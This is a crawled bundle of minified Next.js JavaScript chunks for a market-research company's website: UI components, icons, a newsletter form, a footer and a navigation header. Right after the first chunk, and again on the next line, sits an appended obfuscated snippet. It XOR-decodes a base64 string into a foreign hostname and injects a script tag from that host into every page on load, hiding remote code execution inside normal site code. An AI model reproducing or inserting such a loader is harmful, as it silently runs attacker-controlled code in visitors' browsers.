b({type:2,buttonId:r}),()=>{b({type:2,buttonId:null})}},[r,b,h]);let S=(0,u._)(e=>{var t;if(h){if(1===y.disclosureState)return;switch(e.key){case w.D.Space:case w.D.Enter:e.preventDefault(),e.stopPropagation(),b({type:0}),null==(t=y.buttonElement)||t.focus()}}else switch(e.key){case w.D.Space:case w.D.Enter:e.preventDefault(),e.stopPropagation(),b({type:0})}}),C=(0,u._)(e=>{e.key===w.D.Space&&e.preventDefault()}),O=(0,u._)(e=>{var t;(0,v.l)(e.currentTarget)||f||(h?(b({type:0}),null==(t=y.buttonElement)||t.focus()):b({type:0}))}),{isFocusVisible:k,focusProps:j}=(0,l.o)({autoFocus:p}),{isHovered:D,hoverProps:T}=(0,o.M)({isDisabled:f}),{pressed:L,pressProps:M}=(0,i.Z)({disabled:f}),R=(0,c._)({open:0===y.disclosureState,hover:D,active:L,disabled:f,focus:k,autofocus:p}),A=(0,s.c)(e,y.buttonElement),B=h?(0,E.v6)({ref:I,type:A,disabled:f||void 0,autoFocus:p,onKeyDown:S,onClick:O},j,T,M):(0,E.v6)({ref:I,id:r,type:A,"aria-expanded":0===y.disclosureState,"aria-controls":y.panelElement?y.panelId:void 0,disabled:f||void 0,autoFocus:p,onKeyDown:S,onKeyUp:C,onClick:O},j,T,M);return(0,E.Ci)()({ourProps:B,theirProps:m,slot:R,defaultTag:"button",name:"Disclosure.Button"})}),Panel:(0,E.FX)(function(e,t){let n=(0,a.useId)(),{id:r="headlessui-disclosure-panel-".concat(n),transition:l=!1,...o}=e,[i,s]=x("Disclosure.Panel"),{close:p}=function e(t){let n=(0,a.useContext)(O);if(null===n){let n=Error("<".concat(t," /> is missing a parent <Disclosure /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(n,e),n}return n}("Disclosure.Panel"),[v,y]=(0,a.useState)(null),b=(0,d.P)(t,(0,u._)(e=>{h(()=>s({type:5,element:e}))}),y);(0,a.useEffect)(()=>(s({type:3,panelId:r}),()=>{s({type:3,panelId:null})}),[r,s]);let g=(0,m.O_)(),[w,_]=(0,f.p)(l,v,null!==g?(g&m.Uw.Open)===m.Uw.Open:0===i.disclosureState),I=(0,c._)({open:0===i.disclosureState,close:p}),S={ref:b,id:r,...(0,f.B)(_)},C=(0,E.Ci)();return a.createElement(m.$x,null,a.createElement(P.Provider,{value:i.panelId},C({ourProps:S,theirProps:o,slot:I,defaultTag:"div",features:D,visible:w,name:"Disclosure.Panel"})))})})},3569:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(2115);let l=r.forwardRef(function(e,t){let{title:n,titleId:l,...o}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":l},o),n?r.createElement("title",{id:l},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 18 18 6M6 6l12 12"}))})},4636:(e,t,n)=>{"use strict";n.d(t,{Wr:()=>o});var r=n(2115);n(7957);var l="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function o(e,t,n="mousedown"){!function(e,t,n,o){let a=(0,r.useRef)(t);l(()=>{a.current=t},[t]),(0,r.useEffect)(()=>{let t=(void 0)??window;if(!(t&&t.addEventListener))return;let n=e=>{a.current(e)};return t.addEventListener(e,n,void 0),()=>{t.removeEventListener(e,n,void 0)}},[e,void 0,o])}(n,n=>{let r=n.target;r&&r.isConnected&&(Array.isArray(e)?e.every(e=>e.current&&!e.current.contains(r)):e.current&&!e.current.contains(r))&&t(n)})}},4853:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5550:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(2115);let l=r.forwardRef(function(e,t){let{title:n,titleId:l,...o}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":l},o),n?r.createElement("title",{id:l},n):null,r.createElement("path",{fillRule:"evenodd",d:"M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z",clipRule:"evenodd"}))})},7957:(e,t,n)=>{var r=0/0,l=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,i=/^0o[0-7]+$/i,u=parseInt,s="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=s||c||Function("return this")(),f=Object.prototype.toString,p=Math.max,m=Math.min,v=function(){return d.Date.now()};function y(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function b(e){if("number"==typeof e)return e;if("symbol"==typeof(t=e)||t&&"object"==typeof t&&"[object Symbol]"==f.call(t))return r;if(y(e)){var t,n="function"==typeof e.valueOf?e.valueOf():e;e=y(n)?n+"":n}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var s=a.test(e);return s||i.test(e)?u(e.slice(2),s?2:8):o.test(e)?r:+e}e.exports=function(e,t,n){var r,l,o,a,i,u,s=0,c=!1,d=!1,f=!0;if("function"!=typeof e)throw TypeError("Expected a function");function g(t){var n=r,o=l;return r=l=void 0,s=t,a=e.apply(o,n)}function E(e){var n=e-u,r=e-s;return void 0===u||n>=t||n<0||d&&r>=o}function h(){var e,n,r,l=v();if(E(l))return w(l);i=setTimeout(h,(e=l-u,n=l-s,r=t-e,d?m(r,o-n):r))}function w(e){return(i=void 0,f&&r)?g(e):(r=l=void 0,a)}function _(){var e,n=v(),o=E(n);if(r=arguments,l=this,u=n,o){if(void 0===i)return s=e=u,i=setTimeout(h,t),c?g(e):a;if(d)return i=setTimeout(h,t),g(u)}return void 0===i&&(i=setTimeout(h,t)),a}return t=b(t)||0,y(n)&&(c=!!n.leading,o=(d="maxWait"in n)?p(b(n.maxWait)||0,t):o,f="trailing"in n?!!n.trailing:f),_.cancel=function(){void 0!==i&&clearTimeout(i),s=0,r=u=l=i=void 0},_.flush=function(){return void 0===i?a:w(v())},_}},8207:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(2115);let l=r.forwardRef(function(e,t){let{title:n,titleId:l,...o}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":l},o),n?r.createElement("title",{id:l},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"}))})},8963:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.envisioninteligence.com/_next/static/chunks/app/layout-8d2ff6bf9d4e6bde.js
body_size: 5584
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{1060:(e,t,s)=>{"use strict";s.d(t,{default:()=>p});var l=s(5155),a=s(2115),i=s(2427),n=s(9129),r=s(2335),c=s(3749),o=s(5239),d=s(2619),x=s.n(d),h=s(5125);let m=new Date().getFullYear(),g=[{name:"Select Industry"},{name:"Aerospace and Defence"},{name:"Agriculture"},{name:"Automation & Instrumentation"},{name:"Automotive"},{name:"Chemicals and Materials"},{name:"Consumer Goods and Services"},{name:"Electronics"},{name:"Food and Beverages"},{name:"Government & Financial Services"},{name:"Information Communications Technology"},{name:"Life Sciences and Healthcare (Medical Devices and Pharmaceuticals)"},{name:"Manufacturing Processes"},{name:"Marine & Mining"},{name:"Media & Entertainment"},{name:"Packaging"},{name:"Power and Energy"}],p=function(){let[e,t]=(0,a.useState)(g[0]),[s,d]=(0,a.useState)(""),[p,u]=(0,a.useState)(""),[f,b]=(0,a.useState)(g[0]),[j,v]=a.useState(""),[w,y]=a.useState(""),N=async()=>{let e=/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i;console.log("submit",p),v(""),y("");let t=!0;if(console.log("VEmail: ",s),console.log("ValidateEmail: ",e.test(s)),e.test(s)||(console.log("inside error email"),v("error"),t=!1),p||(y("error"),t=!1),t){let e=await h.A.post("".concat("https://api.envisionintelligence.com/api","/newsletter"),{email:s,industry:p});e.data.message&&(alert(e.data.message),d(""),u("Select Industry")),console.log(e),console.log("call api here!",j)}};return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("section",{className:"max-w-full xl:max-w-screen-xl xl:mx-auto",children:(0,l.jsx)("div",{className:"p-4 xl:p-0",children:(0,l.jsxs)("div",{className:"p-6 mb-6 bg-blackGrad xl:p-12 rounded-2xl",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{className:"text-3xl font-semibold text-white uppercase xl:text-4xl",children:"Stay in the loop"}),(0,l.jsx)("p",{className:"pb-3 text-base text-white",children:"Keep up-to-date with our weekly newsletter, Media Pulse."})]}),(0,l.jsxs)("div",{className:"items-center block xl:flex xl:flex-row xl:space-x-4",children:[(0,l.jsx)("div",{className:"w-full xl:w-5/12",children:(0,l.jsxs)(i.WF,{value:e,onChange:e=>{u(e.name),t(e)},children:[(0,l.jsxs)("div",{className:"relative w-full mb-4",children:[(0,l.jsxs)(i.WF.Button,{className:"relative w-full h-[60px] cursor-default rounded-lg bg-white py-2 pl-3 pr-10 text-left shadow-md outline-none outline-0  text-sm",children:[(0,l.jsx)("span",{className:"block truncate text-zinc-400",children:e.name}),(0,l.jsx)("span",{className:"absolute inset-y-0 right-0 flex items-center pr-2 pointer-events-none",children:(0,l.jsx)(r.A,{className:"w-5 h-5 text-gray-400","aria-hidden":"true"})})]}),(0,l.jsx)(n.e,{as:a.Fragment,leave:"transition ease-in duration-100",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:(0,l.jsx)(i.WF.Options,{className:"absolute w-full py-1 overflow-auto text-base bg-white rounded-md shadow-lg max-h-60 focus:outline-none sm:text-sm",children:g.map((e,t)=>(0,l.jsx)(i.WF.Option,{className:e=>{let{active:t}=e;return"relative cursor-default select-none py-2 pl-10 pr-4 ".concat(t?"bg-amber-100 text-amber-900":"text-gray-900")},value:e,children:t=>{let{selected:s}=t;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"block truncate ".concat(s?"font-medium":"font-normal"),children:e.name}),s?(0,l.jsx)("span",{className:"absolute inset-y-0 left-0 flex items-center pl-3 text-amber-600",children:(0,l.jsx)(c.A,{className:"w-5 h-5","aria-hidden":"true"})}):null]})}},t))})})]}),w&&(0,l.jsx)("div",{className:"text-white",children:"Please select an Industry"})]})}),(0,l.jsxs)("div",{className:"w-full xl:w-5/12",children:[(0,l.jsx)("input",{type:"text",placeholder:"Enter your email",className:"bg-white border-0 outline-0 h-[60px] leading-[60px] px-3 rounded-xl mb-4 w-full text-gray-400",defaultValue:s,onChange:e=>{d(e.target.value)}}),""!=j&&(0,l.jsx)("div",{className:"text-white",children:"Please enter your email address"})]}),(0,l.jsx)("div",{className:"w-full xl:w-2/12",children:(0,l.jsx)("button",{className:"bg-white h-[60px] px-4 w-full  text-gray-500 font-semibold  border-lightBlue left-0 right-0  transition-all duration-500  hover:bg-lightBlue hover:text-white rounded-full mb-4",onClick:N,children:"Subscribe"})})]})]})})}),(0,l.jsx)("section",{children:(0,l.jsx)("div",{className:"pt-12 bg-blackGrad",children:(0,l.jsx)("div",{className:"max-w-full xl:max-w-screen-xl xl:mx-auto",children:(0,l.jsx)("div",{className:"p-8 xl:p-0",children:(0,l.jsxs)("div",{className:"block xl:flex lg:flex-row lg:space-x-6",children:[(0,l.jsxs)("div",{className:"w-full lg:w-3/12",children:[(0,l.jsx)(x(),{href:"#",children:(0,l.jsx)(o.default,{src:"/images/logo-footer-vector.svg",width:174,height:41,alt:" "})}),(0,l.jsx)("p",{className:"pt-2 pb-8 text-base text-white",children:"Data-driven market insights & solutions"}),(0,l.jsxs)("div",{children:[(0,l.jsx)("h4",{className:"text-smallHeading uppercase font-bold text-orangetext pb-4 border-b-2 border-[#444141] pt-4",children:"Follow Us On"}),(0,l.jsxs)("div",{className:"flex pt-4 space-x-2",children:[(0,l.jsx)(x(),{href:"https://www.facebook.com/envisioninteligence",target:"_blank",className:" w-[38px] h-[38px] flex justify-center items-center rounded bg-siteBlue hover:bg-facebook",children:(0,l.jsx)(o.default,{src:"/images/si_facebook.png",width:10,height:18,alt:" "})}),(0,l.jsx)(x(),{href:"https://twitter.com/EnvisionIntel",target:"_blank",className:" w-[38px] h-[38px] flex justify-center items-center rounded  bg-siteBlue hover:bg-x",children:(0,l.jsx)(o.default,{src:"/images/si_x.png",width:20,height:18,alt:" "})}),(0,l.jsx)(x(),{href:"https://www.linkedin.com/company/envision-intelligence/",target:"_blank",className:" w-[38px] h-[38px] flex justify-center items-center rounded  bg-siteBlue hover:bg-linkedin",children:(0,l.jsx)(o.default,{src:"/images/si_linkedin.png",width:18,height:18,alt:" "})}),(0,l.jsx)(x(),{href:"https://in.pinterest.com/envisionintelligence/",target:"_blank",className:" w-[38px] h-[38px] flex justify-center items-center rounded  bg-siteBlue hover:bg-pinterest",children:(0,l.jsx)(o.default,{src:"/images/si_pininterest.png",width:14,height:18,alt:" "})}),(0,l.jsx)(x(),{href:"https://www.instagram.com/envisionintelligence/",target:"_blank",className:" w-[38px] h-[38px] flex justify-center items-center rounded  bg-siteBlue hover:bg-instagram",children:(0,l.jsx)(o.default,{src:"/images/si_instagram.png",width:18,height:18,alt:" "})})]})]}),(0,l.jsxs)("div",{className:"pt-8",children:[(0,l.jsx)("h4",{className:"text-smallHeading uppercase font-bold text-orangetext pb-4 border-b-2 border-[#444141] pt-4",children:"We Accept"}),(0,l.jsxs)("div",{className:"flex pt-6 pb-12 space-x-4",children:[(0,l.jsx)(x(),{href:"#",children:(0,l.jsx)(o.default,{src:"/images/payment_visa.png",width:36,height:24,alt:" "})}),(0,l.jsx)(x(),{href:"#",children:(0,l.jsx)(o.default,{src:"/images/payment_mastercard.png",width:31,height:24,alt:" "})}),(0,l.jsx)(x(),{href:"#",children:(0,l.jsx)(o.default,{src:"/images/payment_america.png",width:35,height:24,alt:" "})}),(0,l.jsx)(x(),{href:"#",children:(0,l.jsx)(o.default,{src:"/images/payment_discover.png",width:31,height:24,alt:" "})}),(0,l.jsx)(x(),{href:"#",children:(0,l.jsx)(o.default,{src:"/images/payment_wire.png",width:37,height:25,alt:" "})})]})]})]}),(0,l.jsxs)("div",{className:"w-full lg:w-4/12",children:[(0,l.jsx)("h4",{className:"text-smallHeading uppercase font-bold text-orangetext pb-4 border-b-2 border-[#444141] pt-4",children:"Our Office"}),(0,l.jsxs)("div",{className:"pt-4",children:[(0,l.jsxs)("div",{className:"flex pb-2 space-x-4",children:[(0,l.jsx)("div",{className:"w-1/12",children:(0,l.jsx)(o.default,{src:"/images/icon_location.png",width:22,height:28,alt:" ",className:"mt-2"})}),(0,l.jsx)("div",{className:"w-11/12",children:(0,l.jsxs)("p",{className:"text-base text-white my-1",children:["30 N Gould St Ste N Sheridan,",(0,l.jsx)("br",{}),"WY 82801"]})})]}),(0,l.jsxs)("div",{className:"flex pb-2 space-x-4",children:[(0,l.jsx)("div",{className:"w-1/12",children:(0,l.jsx)(o.default,{src:"/images/icon_tel.png",width:21,height:21,alt:" "})}),(0,l.jsx)("div",{className:"w-11/12",children:(0,l.jsx)("p",{className:"text-base text-white my-1",children:(0,l.jsx)(x(),{href:"tel:(+1) 408-915-5456",children:"(+1) 408-915-5456"})})})]}),(0,l.jsxs)("div",{className:"flex pb-2 space-x-4",children:[(0,l.jsx)("div",{className:"w-1/12",children:(0,l.jsx)(o.default,{src:"/images/icon_mail.png",width:24,height:24,alt:" "})}),(0,l.jsx)("div",{className:"w-11/12",children:(0,l.jsx)("p",{className:"text-base text-white my-1",children:(0,l.jsx)(x(),{href:"mailto:sales@envisionintelligence.com",children:"sales@envisionintelligence.com"})})})]})]})]}),(0,l.jsxs)("div",{className:"w-full lg:w-5/12",children:[(0,l.jsx)("h4",{className:"text-smallHeading uppercase font-bold text-orangetext pb-4 border-b-2 border-[#444141] pt-4",children:"Quick Links"}),(0,l.jsxs)("div",{className:"block pt-4 pb-4 xl:flex xl:flex-row xl:space-x-4",children:[(0,l.jsx)("div",{className:"w-full lg:w-1/2",children:(0,l.jsxs)("ul",{children:[(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/expertise",className:"text-white base-text",children:"Expertise"})}),(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/reports",className:"text-white base-text",children:"Reports"})}),(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/blog",className:"text-white base-text",children:"Blog"})}),(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/career",className:"text-white base-text",children:"Career"})}),(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/about",className:"text-white base-text",children:"About"})})]})}),(0,l.jsx)("div",{className:"w-full lg:w-1/2",children:(0,l.jsxs)("ul",{children:[(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/contact",className:"text-white base-text",children:"Contact Us"})}),(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/privacy-policy",className:"text-white base-text",children:"Privacy Policy"})}),(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/terms-conditions/",className:"text-white base-text",children:"Terms & Conditions"})}),(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/disclaimer/",className:"text-white base-text",children:"Disclaimer"})}),(0,l.jsx)("li",{className:"mb-4 bg-left bg-no-repeat bg-footerBullet ps-7",children:(0,l.jsx)(x(),{href:"/sitemap",className:"text-white base-text",children:"Site Map"})})]})})]})]})]})})})})}),(0,l.jsx)("section",{className:"p-6 bg-black",children:(0,l.jsxs)("div",{className:"block max-w-full text-white xl:max-w-screen-xl xl:mx-auto xl:flex xl:flex-row xl:space-x-4 base-text",children:[(0,l.jsxs)("div",{className:"w-full text-center xl:w-1/2 sm:text-center xl:text-left",children:["\xa9 ",m," - Envision Intelligence | All Rights Reserved."]}),(0,l.jsxs)("div",{className:"block w-full text-center xl:flex xl:w-1/2 sm:text-center xl:justify-end ",children:["Designed by\xa0",(0,l.jsx)(x(),{href:"https://www.webixion.com/",target:"_blank",className:"text-orangetext",children:"Webixion"})]})]})})]})}},3673:()=>{},4184:(e,t,s)=>{"use strict";s.d(t,{default:()=>f});var l=s(5155),a=s(2115),i=s(5239),n=s(2619),r=s.n(n),c=s(63),o=s(4636),d=s(7902),x=s(9129),h=s(6867),m=s(2166),g=s(8207),p=s(3569),u=s(5550);let f=e=>{let{featuredDomains:t}=e,s=(0,c.useRouter)(),[n,f]=(0,a.useState)(!1),[b,j]=(0,a.useState)(!1),[v,w]=(0,a.useState)(!0),[y,N]=(0,a.useState)(!1),[k,_]=(0,a.useState)(!0),S=(0,a.useRef)(null),C=(0,a.useRef)(null);(0,o.Wr)(C,()=>{j(!1),w(!0)}),(0,o.Wr)(S,()=>{});let E=(0,a.useRef)();(0,a.useRef)();let[B,A]=(0,a.useState)(!1),[P,I]=(0,a.useState)(""),M=e=>{A(!1)};return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("header",{className:"bg-white  py-3 shadow-xl  sticky top-0 z-[9999]",children:[(0,l.jsx)("nav",{className:"container relative max-w-full xl:max-w-screen-xl xl:mx-auto",children:(0,l.jsxs)("div",{className:"flex items-center overflow-hidden",children:[(0,l.jsx)("div",{className:"flex xl:flex-1 pl-4",children:(0,l.jsx)(r(),{href:"/",children:(0,l.jsx)(i.default,{src:"/images/logo_vector.svg",width:173,height:44,alt:"Envision Intelligence - Market Research & Consulting"})})}),(0,l.jsx)("div",{className:"flex ml-auto xl:hidden me-2",children:(0,l.jsxs)("button",{type:"button",className:"-m-2.5 inline-flex items-center justify-center rounded-md p-2.5 text-gray-500 ",onClick:()=>f(!n),children:[(0,l.jsx)("span",{className:"sr-only",children:"Open main menu"}),(0,l.jsx)(g.A,{className:"w-6 h-6","aria-hidden":"true"})]})}),(0,l.jsxs)(d.AM.Group,{className:"hidden xl:flex xl:gap-x-12 ",ref:S,children:[(0,l.jsx)(r(),{href:"/expertise",className:"hidden px-4 leading-6 text-gray-500 text-md xl:flex",children:"Expertise"}),(0,l.jsx)(d.AM,{children:(0,l.jsxs)("div",{onMouseEnter:()=>(open,void A(!0)),onMouseLeave:()=>M(open),children:[(0,l.jsxs)(d.AM.Button,{className:"flex items-center px-4 text-gray-500 gap-x-2 text-md",ref:E,onClick:()=>{s.push("/industry-reports"),M(open)},children:["Reports",(0,l.jsx)(u.A,{className:"flex-none w-5 h-5 text-gray-400","aria-hidden":"true"})]}),(0,l.jsx)(x.e,{show:B,as:a.Fragment,enter:"transition ease-out duration-200",enterFrom:"opacity-0 translate-y-1",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 translate-y-1",children:(0,l.jsx)(d.AM.Panel,{className:"absolute left-[200px] flex flex-wrap  top-full z-50 mt-3 w-[1000px]  overflow-hidden  bg-white shadow-lg ring-1 ring-gray-900/5",children:(0,l.jsx)("div",{className:"flex flex-wrap p-4",children:t.map(e=>(0,l.jsx)("div",{className:"flex items-center w-1/3 p-4 leading-6 rounded-lg group text-md hover:bg-gray-50",children:(0,l.jsxs)(r(),{href:"/category/".concat(e.slug),className:"flex items-center space-x-8",onClick:()=>M(open),children:[(0,l.jsx)("div",{className:"flex items-center justify-center flex-none rounded-lg h-11 w-11 bg-gray-50 ",children:e.image&&(0,l.jsx)(i.default,{src:"https://api.envisionintelligence.com/"+e.image.replace("public","storage"),width:55,height:45,alt:"".concat(e.name," industry report category icon")})}),(0,l.jsx)("div",{className:"flex-auto block text-gray-500 text-start group-hover:text-siteBlue",children:e.name})]})},e.name))})})})]})})]}),(0,l.jsx)(r(),{href:"/blog",className:"hidden px-8 leading-6 text-gray-500 text-md xl:flex",children:"Blog"}),(0,l.jsx)(r(),{href:"/career",className:"hidden px-8 leading-6 text-gray-500 text-md xl:flex",children:"Career"}),(0,l.jsx)(r(),{href:"/about",className:"hidden px-8 leading-6 text-gray-500 text-md xl:flex",children:"About"}),(0,l.jsxs)("div",{className:"items-center hidden xl:flex xl:flex-1 xl:justify-end",children:[b&&(0,l.jsxs)("div",{className:"bg-white border-2 w-8/12 rounded-3xl py-3 px-3 flex items-center absolute right-[170px]  ",ref:C,children:[(0,l.jsx)("input",{type:"text",placeholder:"Enter keyword...",className:"w-11/12 border-0 outline-0",onChange:e=>{I(e.target.value)}}),(0,l.jsx)(i.default,{src:"/images/icon_search.png",width:18,height:18,className:"ml-auto cursor-pointer h-fit",alt:"Search",onClick:()=>{P&&s.push("/search/".concat(P)),w(!v),j(!b)}})]}),v&&(0,l.jsx)(r(),{href:"#",className:"text-sm font-semibold leading-6 text-gray-500",onClick:()=>{j(!b),w(!v)},children:(0,l.jsx)(i.default,{src:"/images/icon_search.png",width:18,height:18,alt:"Search",className:"cursor-pointer h-fit"})}),"\xa0",(0,l.jsx)(r(),{href:"/contact",className:"relative left-0 right-0 px-8 py-2 font-semibold leading-6 text-gray-500 transition-all duration-500 bg-white border-2 rounded-full cursor-pointer group rounded-2xl border-lightBlue hover:bg-lightBlue hover:text-white ms-2",children:"Contact Us"})]})]})}),(0,l.jsxs)(h.lG,{as:"div",className:"xl:hidden",open:n,onClose:()=>f(!1),children:[(0,l.jsx)("div",{className:"fixed inset-0 z-10"}),(0,l.jsxs)(h.lG.Panel,{className:"fixed inset-y-0 right-0 z-10 w-full px-6 py-6 overflow-y-auto bg-white sm:max-w-sm sm:ring-1 sm:ring-gray-900/10",children:[(0,l.jsxs)("div",{className:"flex items-center justify-between",children:[(0,l.jsx)(r(),{href:"/",className:"-m-1.5 p-1.5",children:(0,l.jsx)(i.default,{src:"/images/logo_vector.svg",width:173,height:44,alt:"Envision Intelligence - Market Research & Consulting"})}),(0,l.jsxs)("button",{type:"button",className:"-m-2.5 rounded-md p-2.5 text-gray-500",onClick:()=>f(!1),children:[(0,l.jsx)("span",{className:"sr-only",children:"Close menu"}),(0,l.jsx)(p.A,{className:"w-6 h-6","aria-hidden":"true"})]})]}),(0,l.jsx)("div",{className:"flow-root mt-6",children:(0,l.jsxs)("div",{className:"-my-6 divide-y divide-gray-500/10",children:[(0,l.jsxs)("div",{className:"py-6 space-y-2",children:[(0,l.jsx)(r(),{href:"/expertise",onClick:()=>f(!1),className:"block px-3 py-2 -mx-3 leading-7 text-gray-900 rounded-lg hover:bg-gray-50",children:"Expertise"}),(0,l.jsx)(m.EN,{as:"div",className:"-mx-3",children:e=>{let{open:s}=e;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)(m.EN.Button,{className:"flex w-full items-center justify-between rounded-lg py-2 pl-3 pr-3.5 text-base text-gray-900 hover:bg-gray-50",children:["Reports",(0,l.jsx)(u.A,{className:function(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];return t.filter(Boolean).join(" ")}(s?"rotate-90 transform":"","h-5 w-5 flex-none"),"aria-hidden":"true"})]}),(0,l.jsx)(m.EN.Panel,{className:"mt-2 space-y-2",children:t.map(e=>(0,l.jsx)(m.EN.Button,{as:"a",href:"/category/".concat(e.slug),onClick:()=>f(!1),className:"flex items-center block py-2 pl-6 pr-3 text-sm leading-7 text-gray-900 rounded-lg hover:bg-gray-50",children:(0,l.jsx)(r(),{href:"/category/".concat(e.slug),className:"flex items-center space-x-8",onClick:()=>f(!1),children:e.name})},e.name))})]})}}),(0,l.jsx)(r(),{href:"/blog",onClick:()=>f(!1),className:"block px-3 py-2 -mx-3 leading-7 text-gray-900 rounded-lg hover:bg-gray-50",children:"Blog"}),(0,l.jsx)(r(),{href:"/career",onClick:()=>f(!1),className:"block px-3 py-2 -mx-3 leading-7 text-gray-900 rounded-lg hover:bg-gray-50",children:"Career"}),(0,l.jsx)(r(),{href:"/about",onClick:()=>f(!1),className:"block px-3 py-2 -mx-3 leading-7 text-gray-900 rounded-lg hover:bg-gray-50",children:"About"}),(0,l.jsx)(r(),{href:"/contact",onClick:()=>f(!1),className:"block px-3 py-2 -mx-3 leading-7 text-gray-900 rounded-lg hover:bg-gray-50",children:"Contact Us"})]}),(0,l.jsxs)("div",{className:"py-6",children:[y&&(0,l.jsxs)("div",{className:"bg-white border-2 rounded-3xl py-[6px] px-[15px] flex",children:[(0,l.jsx)("input",{type:"text",placeholder:"Enter keyword...",className:"border-0 outline-0"}),(0,l.jsx)(i.default,{src:"/images/icon_search.png",width:18,height:18,className:"cursor-pointer h-fit",alt:"Search",onClick:()=>{_(!k),N(!y)}})]}),k&&(0,l.jsx)(r(),{href:"#",className:"text-sm font-semibold leading-6 text-gray-500",onClick:()=>{N(!y),_(!k)},children:(0,l.jsx)(i.default,{src:"/images/icon_search.png",width:18,height:18,alt:"Search",className:"cursor-pointer h-fit"})})]})]})})]})]})]})})}},5238:(e,t,s)=>{Promise.resolve().then(s.t.bind(s,1402,23)),Promise.resolve().then(s.t.bind(s,8963,23)),Promise.resolve().then(s.bind(s,1060)),Promise.resolve().then(s.bind(s,4184)),Promise.resolve().then(s.bind(s,7620)),Promise.resolve().then(s.t.bind(s,3673,23))},7620:(e,t,s)=>{"use strict";s.d(t,{default:()=>a});var l=s(5155);let a=e=>{let{type:t,data:s}=e,a=(()=>{let e={"@context":"https://schema.org"};switch(t){case"organization":return{...e,"@type":"Organization",name:"Envision 